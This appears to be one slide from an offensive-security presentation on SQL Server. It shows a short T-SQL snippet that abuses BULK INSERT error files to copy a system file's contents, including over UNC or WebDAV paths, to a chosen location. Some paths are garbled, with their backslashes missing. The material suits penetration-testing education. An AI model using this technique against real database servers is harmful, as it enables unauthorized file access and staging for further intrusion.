 115 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - WRITE FILE
115
File Autoruns – Bulk Insert Error File Copy
-- author: antti rantassari, 2017
-- Description: Copy file contents to another file via local, unc, or webdav path
-- summary = file contains varchar data, field is an int, throws casting error on read, set error output to file, tada!
-- requires sysadmin or bulk insert privs
CREATE TABLE #errortable (ignore int)
BULK INSERT #errortable
FROM 'localhostc$windowswin.ini' -- or 'c:windowssystem32win.ini' -- or hostanme@SSLfolderfile.ini’
WITH
(
fieldterminator=',',
rowterminator='n',
errorfile='c:windowstempthatjusthappend.txt'
)
drop table #errortable
https://docs.microsoft.com/en-us/sql/t-sql/statements/bulk-insert-transact-sql
 